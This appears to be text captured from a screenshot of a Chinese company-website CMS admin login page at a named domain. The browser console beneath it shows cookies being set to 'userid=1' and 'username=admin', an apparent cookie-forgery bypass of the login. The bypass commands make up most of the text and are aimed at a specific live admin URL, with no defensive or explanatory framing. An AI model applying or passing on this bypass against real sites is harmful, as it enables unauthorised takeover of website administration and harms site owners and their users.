 www.ejiayu.com/web_adm/Admin_login.php
火云间数字设计
www.szflame.com
企业网站管理系
用户名:
密 码:
验证码: 9593
Elements Network Sources Timeline Profiles Resources »
<top frame> ▼ Preserve log
> document.cookie="userid=1"
< "userid=1"
> document.cookie="username=admin"
< "username=admin"
>